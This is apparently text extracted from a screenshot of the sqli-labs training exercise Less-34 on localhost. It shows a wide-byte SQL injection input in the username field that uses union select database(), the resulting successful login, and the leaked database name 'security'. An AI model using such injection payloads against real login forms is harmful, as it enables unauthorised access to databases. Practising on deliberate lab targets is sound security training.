 127.0.0.1/sqli/sqli-labs/Less-34/
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERIES-34
Your Login name:security
Your Password:2
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : �\' union select database(),2 #
Hint: The Password you input is escaped as : 1